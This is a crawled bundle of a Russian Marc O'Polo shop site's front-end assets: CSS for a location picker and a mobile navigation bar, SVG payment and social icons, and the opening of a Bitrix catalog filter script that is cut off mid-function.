	background-position: 0 -42px ;
}

@media all and (max-width: 850px){

    #geo-location-window .geo-location-window-container{
        transform: translateX(0) translateY(-50%);
        width: 100%;
        left: 0px;
    }

}

@media all and (max-width: 700px) {

    #geo-location-window .geo-location-window-list-item{
        width: 33.333%;
    }

    #geo-location-window .geo-location-window-container{
        padding: 0 12px;
    }

}

@media all and (max-width: 500px) {

    #geo-location-window .geo-location-window-list-item{
        width: 50%;
    }

}

@media all and (max-width: 400px) {

    #geo-location-window .geo-location-window-list-item{
        width: 100%;
    }

}

/*loader*/
#geo-location-window-fast-loader{
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: absolute;
    transform:scale(0.6);
    -o-transform:scale(0.6);
    -ms-transform:scale(0.6);
    -webkit-transform:scale(0.6);
    -moz-transform:scale(0.6);
    margin-left: -24px;
    display: none;
    height: 48px;
    width: 48px;
    opacity: 0;
    left: 50%;
    top: 0px;
}

.f_circleG{
    position:absolute;
    background-color:rgb(255,255,255);
    height:9px;
    width:9px;
    display: block;
    border-radius:4px;
        -o-border-radius:4px;
        -ms-border-radius:4px;
        -webkit-border-radius:4px;
        -moz-border-radius:4px;
    animation-name:f_fadeG;
        -o-animation-name:f_fadeG;
        -ms-animation-name:f_fadeG;
        -webkit-animation-name:f_fadeG;
        -moz-animation-name:f_fadeG;
    animation-duration:0.522s;
        -o-animation-duration:0.522s;
        -ms-animation-duration:0.522s;
        -webkit-animation-duration:0.522s;
        -moz-animation-duration:0.522s;
    animation-iteration-count:infinite;
        -o-animation-iteration-count:infinite;
        -ms-animation-iteration-count:infinite;
        -webkit-animation-iteration-count:infinite;
        -moz-animation-iteration-count:infinite;
    animation-direction:normal;
        -o-animation-direction:normal;
        -ms-animation-direction:normal;
        -webkit-animation-direction:normal;
        -moz-animation-direction:normal;
}

#frotateG_01{
    left:0;
    top:19px;
    animation-delay:0.1995s;
        -o-animation-delay:0.1995s;
        -ms-animation-delay:0.1995s;
        -webkit-animation-delay:0.1995s;
        -moz-animation-delay:0.1995s;
}

#frotateG_02{
    left:6px;
    top:6px;
    animation-delay:0.256s;
        -o-animation-delay:0.256s;
        -ms-animation-delay:0.256s;
        -webkit-animation-delay:0.256s;
        -moz-animation-delay:0.256s;
}

#frotateG_03{
    left:19px;
    top:0;
    animation-delay:0.3225s;
        -o-animation-delay:0.3225s;
        -ms-animation-delay:0.3225s;
        -webkit-animation-delay:0.3225s;
        -moz-animation-delay:0.3225s;
}

#frotateG_04{
    right:6px;
    top:6px;
    animation-delay:0.389s;
        -o-animation-delay:0.389s;
        -ms-animation-delay:0.389s;
        -webkit-animation-delay:0.389s;
        -moz-animation-delay:0.389s;
}

#frotateG_05{
    right:0;
    top:19px;
    animation-delay:0.4555s;
        -o-animation-delay:0.4555s;
        -ms-animation-delay:0.4555s;
        -webkit-animation-delay:0.4555s;
        -moz-animation-delay:0.4555s;
}

#frotateG_06{
    right:6px;
    bottom:6px;
    animation-delay:0.522s;
        -o-animation-delay:0.522s;
        -ms-animation-delay:0.522s;
        -webkit-animation-delay:0.522s;
        -moz-animation-delay:0.522s;
}

#frotateG_07{
    left:19px;
    bottom:0;
    animation-delay:0.5885s;
        -o-animation-delay:0.5885s;
        -ms-animation-delay:0.5885s;
        -webkit-animation-delay:0.5885s;
        -moz-animation-delay:0.5885s;
}

#frotateG_08{
    left:6px;
    bottom:6px;
    animation-delay:0.645s;
        -o-animation-delay:0.645s;
        -ms-animation-delay:0.645s;
        -webkit-animation-delay:0.645s;
        -moz-animation-delay:0.645s;
}



@keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.hidden {
    display: none;
}

.geo-heading {
    line-height: 1.15;
    margin-bottom: 1.1875rem;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: .1125rem;
}

/* End */


/* Start:/local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551*/
.mobile-nav {
    display: none;
    position: fixed;
    height: 57px;
    width: 100%;
    bottom: 0;
    z-index: 21;
    border-top: 1px solid #0000001a;
    background: #fff;
    --default-color: #747579;
    --active-color: #000;
}
.mobile-nav__list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
    height: 100%;
}
.mobile-nav__link {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.menu-toggle:focus, .menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus svg, .menu-toggle:active svg{
    fill: unset;
    color: unset;
}

.mobile-nav__link {
    color: var(--default-color);
}

.mobile-nav__link svg {
    fill: var(--default-color);
}

.mobile-nav__link_active, .menu-toggle.menu-toggle_active {
    color: var(--active-color);
}

.mobile-nav__link:focus svg,  .mobile-nav__link_active svg, .menu-toggle_active svg{
    fill: var(--active-color);
    transition: fill .2s;
}

.mobile-nav__link span {
    text-transform: uppercase;
    font-family: inherit;
    font-weight: 700;
    font-size: 10px;
    line-height: 1;
}


@media (max-width: 576px) {
    body {
        padding-bottom: 57px;
    }

    .mobile-nav  {
        display: block;
    }

    .header__list, .header__list_end {
        display: none;
    }

    .header__list_crack {
        display: flex;
    }

    .mobile-nav .header__menu {
        display: flex;
    }

    #mgo-mcw-widget {
        bottom: 72px;
    }
}

/* End */


/* Start:/local/components/cetera/favorite.elements/templates/.default/style.css?172466119479*/
.favorite_link{
	padding: 10px 0;
    float: left;
    margin: 20px 40px;
}
/* End */
/* /local/frontend/layout/dist/css/style.css?1765807675452605 */
/* /local/templates/cetera_common/styles.css?176424853219878 */
/* /local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990 */
/* /local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551 */
/* /local/components/cetera/favorite.elements/templates/.default/style.css?172466119479 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/modules/cetera.imagery/css/style.css
body_size: 240
content:
.stringCounter {
    margin-right: 5px;
    text-align: right;
}

.sting_title {
    text-align: center;
}

.main_code {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.use_imagery_row {
    display: flex;
    align-items: center;
}

.delete_link {
    display: block;
    margin-right: 10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/master.svg
body_size: 485
content:
<svg width="279" height="180" viewBox="0 0 279 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M188.856 0.713867C170.497 0.713867 153.412 6.27214 139.193 15.7873C124.971 6.27214 107.888 0.713867 89.5292 0.713867C40.1632 0.713867 0 40.8728 0 90.2346C0 139.596 40.1632 179.755 89.5292 179.755C107.888 179.755 124.973 174.197 139.193 164.682C153.414 174.197 170.497 179.755 188.856 179.755C238.222 179.755 278.385 139.596 278.385 90.2346C278.385 40.8728 238.222 0.713867 188.856 0.713867V0.713867ZM188.856 163.444C162.197 163.444 138.821 149.12 126.018 127.768H135.427C139.932 127.768 143.583 124.117 143.583 119.613C143.583 115.11 139.932 111.457 135.427 111.457H118.78C117.773 108.139 116.994 104.726 116.463 101.228H148.478C152.981 101.228 156.634 97.577 156.634 93.0722C156.634 88.5695 152.981 84.9163 148.478 84.9163H115.832C116.082 81.4353 116.582 78.02 117.306 74.6897H135.427C139.932 74.6897 143.583 71.0366 143.583 66.5339C143.583 62.0291 139.932 58.3781 135.427 58.3781H122.943C134.811 33.9255 159.897 17.0255 188.856 17.0255C229.227 17.0255 262.074 49.8676 262.074 90.2346C262.074 130.602 229.227 163.444 188.856 163.444V163.444Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/reserve.svg
body_size: 248
content:
<svg viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" width="20" height="19"><g shape-rendering="geometricPrecision" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square" ><path shape-rendering="geometricPrecision" d="m6.692 6.782 10.606 10.606M17.299 6.782 6.692 17.388"></path></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/logo-black.svg
body_size: 2542
content:
<svg viewBox="0 0 190 40" fill="currentColor" xmlns="http://www.w3.org/2000/svg" title="MARC O’POLO" width="190" height="40"><path shape-rendering="geometricPrecision" d="M189.1 13.525c0-3.68-3.057-7.439-7.899-7.439-4.841 0-7.898 3.76-7.898 7.439 0 3.678 3.057 7.438 7.898 7.438 4.842 0 7.899-3.76 7.899-7.438Zm-3.246 0c0 2.948-1.299 6.302-4.653 6.302-3.354 0-4.652-3.354-4.652-6.302 0-2.976 1.298-6.303 4.652-6.303s4.653 3.327 4.653 6.303Zm-23.208 7.168h8.412v-1.137c-2.218 0-2.624-.405-2.624-2.082V0l-5.87.406v1.136c2.516.135 2.895.351 2.895 1.947v13.985c0 1.677-.406 2.082-2.813 2.082v1.137Zm-2.137-7.168c0-3.68-3.057-7.439-7.898-7.439-4.842 0-7.899 3.76-7.899 7.439 0 3.678 3.057 7.438 7.899 7.438 4.841 0 7.898-3.76 7.898-7.438Zm-3.246 0c0 2.948-1.298 6.302-4.652 6.302-3.355 0-4.653-3.354-4.653-6.302 0-2.976 1.298-6.303 4.653-6.303 3.354 0 4.652 3.327 4.652 6.303Zm-13.281-7.71c0-4.192-4.166-5.41-8.953-5.41h-12.362v1.137c3.327 0 3.49.568 3.49 3.002v11.577c0 2.867-.352 3.435-3.544 3.435v1.137h10.495v-1.137c-3.435 0-3.706-.135-3.706-3.029v-5.14h5.627c4.787 0 8.953-1.379 8.953-5.572Zm-3.787.028c0 2.786-2.056 4.409-6.14 4.409h-4.653V3.3c0-1.325.812-1.758 2.76-1.758h2.082c4.085 0 5.95 1.515 5.95 4.3Zm-19.91 34.054h1.421V32.45h-1.421v2.97h-2.008v-2.97h-1.42v7.446h1.42V36.68h2.008v3.217Zm-.782-37.463c0-1.487-.866-2.434-2.03-2.434-1.19 0-1.893.839-1.893 1.677 0 1.46 1.245 1.866 2.002 2.164-.162.974-.839 1.92-2.029 3.03l.758.73c1.406-1.272 3.192-2.84 3.192-5.167Zm-4.132 37.463-2.121-4.414 1.946-3.032h-1.575l-2.06 3.228h-.01v-3.228h-1.421v7.446h1.42v-2.125l.732-1.134 1.503 3.259h1.586Zm-2.441-29.348C112.93 5.653 108.954 0 101.623 0c-7.33 0-11.306 5.653-11.306 10.55 0 4.922 3.976 10.548 11.306 10.548 7.33 0 11.307-5.626 11.307-10.549Zm-3.787 0c0 4.517-2.218 9.414-7.52 9.414-5.301 0-7.52-4.897-7.52-9.414 0-4.49 2.219-9.413 7.52-9.413 5.302 0 7.52 4.923 7.52 9.413ZM86.566 34.236c0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.339-.371c-.247-.928-.958-1.702-2.317-1.702-1.503 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.473 2.093l.576.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206l-1.318.31c.216 1.227.988 2.072 2.533 2.072 1.452 0 2.348-.866 2.348-2.135 0-1.03-.567-1.63-1.442-2.145l-.576-.34c-.608-.36-1.154-.598-1.154-1.144Zm-5.554-16.6-.811-.73c-1.217 1.406-2.895 2.3-4.788 2.3-3.895 0-5.816-2.57-5.816-5.925 0-3.192 1.84-5.923 5.383-5.923 1.785 0 3.03.649 3.354 1.163l-.027.054c-1 0-1.92.595-1.92 1.893 0 1.082.811 1.785 1.947 1.785 1.163 0 1.867-.973 1.867-2.055 0-2.516-2.435-4.112-5.572-4.112-5.356 0-8.278 3.814-8.278 7.466 0 4.166 3.22 7.411 7.899 7.411 2.975 0 5.193-1.271 6.762-3.327Zm-17.098 22.26h1.462v-1.463h-1.462v1.464Zm.409-30.943c0-1.758-1.218-2.867-3.22-2.867-2.596 0-4.733 2.056-5.815 5.166h-.08V5.951l-5.87.406v1.136c2.515.135 2.894.351 2.894 1.947v8.466c0 1.488-.27 1.705-2.651 1.705v1.082h8.602V19.61c-3.03 0-2.976-.163-2.976-2.327 0-4.977 2.732-9.926 5.789-9.926.243 0 .487.027.595.053v.055c-.46.243-1.11.838-1.11 1.758a1.87 1.87 0 0 0 1.867 1.866c1.218 0 1.975-.947 1.975-2.137ZM47.688 19.638l-.73-.785c-.244.217-.65.514-1.272.514-1.001 0-1.136-.757-1.136-1.974v-6.06c0-4.138-3.138-5.247-6.6-5.247-2.218 0-4.193.568-5.383 1.623-.65.595-1.055 1.244-1.055 2.191 0 1.028.785 1.866 1.813 1.866 1.054 0 1.893-.784 1.893-1.866 0-.893-.595-1.488-1.299-1.731v-.054c.812-.406 2.083-.757 3.68-.757 2.785 0 3.976 1.352 3.976 4.273v.379l-3.03.541c-4.057.73-7.71 1.434-7.71 4.68 0 2.271 2.138 3.732 4.762 3.732 3.11 0 4.95-1.352 5.923-3.057h.081c.163 2.03 1.245 3.057 3.111 3.057 1.65 0 2.57-.838 2.976-1.325Zm-6.113-5.22c0 2.57-1.785 4.787-4.842 4.787-1.461 0-2.65-.703-2.65-2.218 0-1.92 1.784-2.678 4.706-3.273l2.786-.568v1.271Zm-23.641 6.275h10.252v-1.137c-3.192 0-3.544-.568-3.544-3.435V4.544c0-2.434.162-3.002 3.49-3.002V.406h-8.494l-5.491 14.552h-.108L8.819.406H0v1.136c3.516 0 3.625.298 3.625 1.92v11.875c0 3.544-.974 4.22-3.625 4.22v1.136h8.548v-1.137c-2.787 0-3.3-.838-3.3-3.543V1.542h.513l7.087 19.719h.622l7.44-19.72h.486v14.986c0 2.76-.19 3.03-3.462 3.03v1.136ZM50.716 32.45h-3.892v7.446h3.995v-1.258h-2.574v-1.96h1.884v-1.258h-1.884V33.71h2.47V32.45Zm2.733 5.167-1.319.31c.217 1.227.99 2.072 2.534 2.072 1.452 0 2.347-.866 2.347-2.135 0-1.03-.566-1.63-1.441-2.145l-.577-.34c-.607-.36-1.153-.598-1.153-1.144 0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.338-.371c-.247-.928-.957-1.702-2.316-1.702-1.504 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.472 2.093l.577.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206Zm9.478-5.167h-4.736v1.259h1.657v6.187h1.421V33.71h1.658V32.45Zm7.886 7.446h1.42V32.45h-1.42v7.446Zm5.106-7.446h-1.555v7.446h1.298V35.09h.02l2.173 4.806h1.36V32.45h-1.298v4.414h-.021l-1.977-4.414Zm19.61 0h-4.736v1.259h1.658v6.187h1.42V33.71h1.659V32.45Zm1.372 2.393v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .927.226.927 1.051v3.032c0 .825-.36 1.052-.927 1.052-.566 0-.927-.227-.927-1.052v-3.032Zm5.184.186v2.66c0 1.836.968 2.496 2.348 2.496s2.347-.66 2.347-2.496v-.309h-1.42v.495c0 .825-.361 1.052-.927 1.052-.567 0-.927-.227-.927-1.052v-3.032c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v.207h1.421v-.021c0-1.836-.967-2.496-2.347-2.496s-2.348.66-2.348 2.496Zm20.251 0v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v3.032c0 .825-.36 1.052-.926 1.052-.567 0-.927-.227-.927-1.052v-3.032Zm6.708-2.207h-1.422v7.446h3.708v-1.258h-2.286V32.45Zm5.808 0h-1.987v7.446h1.215V34.04h.02l1.514 5.857h1.07l1.515-5.857h.02v5.857h1.215V32.45h-1.987l-1.287 4.888h-.02l-1.288-4.888Z" fill-rule="evenodd" fill="#000"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/vk.svg
body_size: 1020
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4299 9.22995C14.9607 9.74812 15.5209 10.2357 15.9969 10.8061C16.2072 11.0596 16.4062 11.3212 16.5585 11.6153C16.7743 12.0335 16.5789 12.4937 16.2039 12.5187L13.873 12.5176C13.2718 12.5675 12.7922 12.3255 12.3889 11.9145C12.0662 11.5857 11.7674 11.2359 11.457 10.8961C11.3298 10.7572 11.1967 10.6265 11.0376 10.5232C10.7194 10.3167 10.4432 10.3799 10.2614 10.7118C10.0762 11.0493 10.0342 11.4231 10.016 11.7993C9.99099 12.3481 9.82508 12.4925 9.27374 12.5176C8.09545 12.5731 6.97719 12.3949 5.93837 11.8005C5.02251 11.2765 4.3123 10.5367 3.69413 9.69923C2.49056 8.06848 1.56886 6.27655 0.740473 4.43441C0.55401 4.01938 0.690375 3.79659 1.14831 3.7887C1.90872 3.77393 2.66903 3.77498 3.43034 3.78765C3.7394 3.79217 3.944 3.96944 4.06333 4.26141C4.47474 5.273 4.97814 6.23544 5.61002 7.12754C5.7783 7.36505 5.94988 7.60256 6.19423 7.76973C6.46454 7.95482 6.67035 7.89348 6.79751 7.59236C6.8782 7.40143 6.91353 7.19578 6.93172 6.99128C6.99196 6.28774 6.9999 5.58542 6.89424 4.88435C6.82937 4.44682 6.58292 4.16358 6.14633 4.08078C5.92355 4.03857 5.95672 3.95566 6.06459 3.8285C6.25195 3.60918 6.42816 3.47266 6.77943 3.47266H9.41373C9.82845 3.55451 9.92055 3.74081 9.97732 4.15811L9.97958 7.08428C9.97506 7.24582 10.0603 7.7252 10.3512 7.83213C10.5841 7.90825 10.7376 7.72194 10.8774 7.57427C11.5081 6.90486 11.9582 6.11374 12.3604 5.29455C12.5389 4.93435 12.6923 4.56026 12.841 4.1865C12.9512 3.90914 13.1241 3.77267 13.4365 3.77871L15.9719 3.78098C16.0471 3.78098 16.1232 3.78208 16.196 3.79454C16.6232 3.86735 16.7403 4.05113 16.6083 4.46832C16.4004 5.12286 15.9959 5.66832 15.6003 6.2163C15.1775 6.80135 14.7253 7.36636 14.306 7.95488C13.9208 8.49229 13.9514 8.76318 14.4299 9.22995Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white" transform="translate(0.65979)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/sbp-logo.svg
body_size: 1122
content:
<svg width="59" height="34" viewBox="0 0 59 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9059 24.3098L15.7479 26.8727L11.8829 34L27.6358 24.3098H19.9059Z" fill="#027C37"/>
<path d="M59 12.658V21.3821H56.123V15.2556H53.3546V21.3821H50.4776V12.658H59Z" fill="#231E45"/>
<path d="M49.0664 17.2973C49.1044 19.8312 47.1882 21.6304 44.4632 21.6304C41.8848 21.6304 39.7135 19.97 39.7135 15.9204C39.7135 12.484 41.7762 9.65508 44.8215 9.59723H49.061L47.7147 12.1832H45.1255C44.4846 12.1597 43.8584 12.3904 43.368 12.8307C42.8777 13.2711 42.558 13.8896 42.471 14.5667C43.2795 13.8266 44.315 13.4292 45.3806 13.4502C46.3414 13.4659 47.2599 13.8746 47.9459 14.5917C48.6319 15.3088 49.0331 16.2796 49.0664 17.3031V17.2973ZM46.1948 17.4998C46.1979 17.1386 46.1008 16.7845 45.9158 16.4819C45.7307 16.1793 45.466 15.9416 45.1547 15.7988C44.8434 15.6559 44.4995 15.6142 44.166 15.6789C43.8326 15.7436 43.5245 15.9117 43.2804 16.1623C43.0363 16.4129 42.8671 16.7347 42.7939 17.0874C42.7208 17.4401 42.747 17.8079 42.8693 18.1448C42.9915 18.4817 43.2044 18.7726 43.4812 18.981C43.758 19.1894 44.0864 19.306 44.4252 19.3163C44.6543 19.3248 44.8826 19.2842 45.0967 19.1968C45.3107 19.1094 45.5061 18.9771 45.6711 18.8076C45.8362 18.6382 45.9677 18.435 46.0576 18.2104C46.1476 17.9857 46.1942 17.7441 46.1948 17.4998Z" fill="#231E45"/>
<path d="M37.498 18.3857C36.8207 18.8287 36.0399 19.0593 35.2453 19.051C34.7483 19.023 34.2804 18.7929 33.938 18.4081C33.5955 18.0233 33.4046 17.5132 33.4046 16.9828C33.4046 16.4525 33.5955 15.9423 33.938 15.5575C34.2804 15.1728 34.7483 14.9426 35.2453 14.9146C36.0384 14.9049 36.8177 15.1357 37.4926 15.5799L38.5782 13.5204C37.6728 12.7749 36.5576 12.3774 35.4135 12.3923C32.6071 12.3923 30.6746 14.822 30.6746 16.9857C30.6746 19.5138 32.846 21.6138 35.3972 21.6138C36.5522 21.6276 37.6768 21.2192 38.5836 20.4568L37.498 18.3857Z" fill="#231E45"/>
<path d="M8.023 17.002L3.85951 19.5591L0 26.6922L15.7474 17.002H8.023Z" fill="#954B97"/>
<path d="M19.9059 9.68961L15.7479 12.2524L11.8829 19.3798L27.6358 9.68961H19.9059Z" fill="#DA1945"/>
<path d="M15.747 7.13311L11.8875 0V33.9995L15.747 26.8721V7.13311Z" fill="#FBBB25"/>
<path d="M11.8829 0L15.747 7.13311L19.9114 9.69017L27.6358 9.68961L11.8829 0Z" fill="#F07F1B"/>
<path d="M11.8829 14.6189V34L15.747 26.8721L15.7479 21.752L11.8829 14.6189Z" fill="#65B330"/>
<path d="M0 7.31266V26.6922L3.85951 19.5591V14.44L0 7.31266Z" fill="#5C57A2"/>
<path d="M11.8829 14.6189L11.8879 14.6251L0 7.31266L3.85951 14.44L19.9109 24.3095L27.6358 24.3098L11.8829 14.6189Z" fill="#0494D3"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/js/s1/cetera_regular/page_833dc0a06afa5197e7338b6f6d41139b/page_833dc0a06afa5197e7338b6f6d41139b_v1.js?175446232327168
body_size: 6930
content:

; /* Start:"a:4:{s:4:"full";s:86:"/local/components/cetera/catalog.smart.filter/templates/base/script.js?175145809226809";s:6:"source";s:70:"/local/components/cetera/catalog.smart.filter/templates/base/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const onLoadMoreEvent = new Event('load-more');

function JCSmartFilter(ajaxURL, viewMode, params) {
  this.ajaxURL = ajaxURL;
  this.form = null;
  this.timer = null;
  this.cacheKey = "";
  this.cache = [];
  this.popups = [];
  this.paramsLink = "";
  this.loading = $(".loading");
  this.windbox = $('.windbox');
  this.viewMode = viewMode;
  this.ajax = false;

  if (params && params.SEF_SET_FILTER_URL) {
    this.bindUrlToButton(".set_filter", params.SEF_SET_FILTER_URL);
    this.sef = true;
  }

  if (params && params.SEF_DEL_FILTER_URL) {
    this.bindUrlToButton(".del_filter", params.SEF_DEL_FILTER_URL);
  }
}

JCSmartFilter.prototype.loadingStart = function () {
  this.loading.removeClass("hide");
  this.windbox.css('pointer-events', 'none');
};

JCSmartFilter.prototype.loadingEnd = function () {
  this.loading.addClass("hide");
  const checkLazy = new Event('check-lazy');
  document.body.dispatchEvent(checkLazy);
  this.windbox.css('pointer-events', '');
  hideEmptyFilters();
};

JCSmartFilter.prototype.keyup = function (input) {
  this.ajax = true;
  this.loadingStart();
  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(input);
    }, this),
    500
  );
};

JCSmartFilter.prototype.click = function (checkbox, clearCheckedClass = "") {
  this.ajax = true;
  if ($(checkbox).attr("data-empty") == "Y") {
    $(document)
      .find("input[name='" + $(checkbox).attr("name") + "']")
      .prop("checked", false);
    $(checkbox).prop("checked", true);
    $(document)
      .find("#" + $(checkbox).attr("data-base-id"))
      .prop("checked", true);
  }

  if (
    $(checkbox).hasClass("tint_disabled") ||
    $(checkbox).siblings("label").hasClass("tint_disabled")
  ) {
    return false;
  }

  if (clearCheckedClass) {
    // $(checkbox)
    //   .closest(".system")
    //   .find(clearCheckedClass)
    //   .prop("checked", false);
    // $(checkbox).prop("checked", true);
    var repeatClickUnset = false;
    if ($(checkbox).attr('checked')) {
      repeatClickUnset = true;
    }
    $("input[name='" + $(checkbox).attr("name") + "']").each(function(index) {
      var targetInput = $(this);
      var systemHideItem = targetInput.closest(".system").find(clearCheckedClass);
      var visibleItem = targetInput.closest("#filter-full").find(clearCheckedClass);
      systemHideItem.prop("checked", false);
      systemHideItem.removeAttr('checked');
      visibleItem.prop("checked", false);
      visibleItem.removeAttr('checked');
      if(!repeatClickUnset) {
        targetInput.prop("checked", true)
        targetInput.attr("checked", "checked")
      }
    });
  }

  this.loadingStart();
  if (!!this.timer) {
    clearTimeout(this.timer);
  }

  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(checkbox);
    }, this),
    500
  );
};

JCSmartFilter.prototype.sortingMultiple = function (input) {
  this.ajax = false;

  let id = $(input).attr("id");

  const [idLite, addedParam] = id.split("-");
  $(document)
    .find("#" + idLite)
    .prop("checked", true);

  let sortItem = input;
  this.loadingStart();
  this.paramsLink = "";
  if (sortItem) {
    let url = new URL("https://+" + window.location.host + sortItem.value);
    this.paramsLink = url.search;
  }

  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(input);
    }, this),
    500
  );
};

JCSmartFilter.prototype.keyupMultiple = function (input) {
  this.ajax = true;
  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(input);
    }, this),
    500
  );
};
JCSmartFilter.prototype.clickMultiple = function (checkbox, ajax= false, clearCheckedClass = "") {
  if(ajax) {
    this.ajax = true;
  } else {
    this.ajax = false;
  }

  const sizeGroups = {
    "2886": "size_group_clothing",
    "2884": "size_group_shoes",
    "2885": "size_group_jeans"
  };

  let selectedSizeGroup = null;
  for (const key in sizeGroups) {
    if ($(checkbox).attr("name").includes(key)) {
      selectedSizeGroup = sizeGroups[key];
      break;
    }
  }
  if (selectedSizeGroup) {
    // Сброс всех размеров из других групп
    for (const key in sizeGroups) {
      if (sizeGroups[key] !== selectedSizeGroup) {
        $(`input[name*="${key}"]`).each(function () {
          $(this).prop("checked", false);
          $(this).removeAttr('checked');
        });
      }
    }
  }

  if (!clearCheckedClass) {
    if ($(checkbox).attr("data-empty") == "Y") {
      $(document)
        .find("input[name='" + $(checkbox).attr("name") + "']")
        .prop("checked", false);
    }
    $(checkbox).prop("checked", true);
    $(document)
      .find("#" + $(checkbox).attr("id") + "lite")
      .prop("checked", true);
  }

  if (clearCheckedClass) {
    $("input[name='" + $(checkbox).attr("name") + "']").each(function(index) {
      if ($(this).attr('checked')) {
        $(this).prop("checked", false);
        $(this).removeAttr('checked');
      } else {
        $(this).prop("checked", true);
        $(this).attr("checked", "checked");
      }
    });
  }

  this.loadingStart();
  if (!!this.timer) {
    clearTimeout(this.timer);
  }

  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(checkbox);
    }, this),
    500
  );
};

JCSmartFilter.prototype.sorting = function (input) {
  this.ajax = true;

  let id = $(input).attr("id");
  $(document)
    .find("#" + id + "-1")
    .prop("checked", true);

  let sortItem = input;

  this.loadingStart();

  this.paramsLink = "";
  if (sortItem) {
    let url = new URL("https://+" + window.location.host + sortItem.value);
    this.paramsLink = url.search;
  }

  if (!!this.timer) {
    clearTimeout(this.timer);
  }
  this.timer = setTimeout(
    BX.delegate(function () {
      this.reload(input);
    }, this),
    500
  );
};

JCSmartFilter.prototype.reload = function (input = null) {
  window.scrollTo({
    top: 0,
    behavior: 'smooth'
  });

  if (this.cacheKey !== "") {
    //Postprone backend query
    if (!!this.timer) {
      clearTimeout(this.timer);
    }
    this.timer = setTimeout(
      BX.delegate(function () {
        this.reload(input);
      }, this),
      1000
    );
    this.loadingEnd();
    return;
  }

  this.cacheKey = "|";

  if (input) {
    this.position = BX.pos(input, true);
    this.form = BX.findParent(input, { tag: "form" });
  } else {
    this.form = BX("filter-full");
  }

  if (this.form) {
    var values = [];
    values[0] = { name: "ajax", value: "y" };
    this.gatherInputsValues(
      values,
